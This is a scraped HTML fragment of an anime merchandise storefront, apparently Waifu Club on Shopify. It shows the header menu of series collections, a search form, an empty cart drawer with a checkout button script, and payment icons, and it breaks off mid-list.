                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
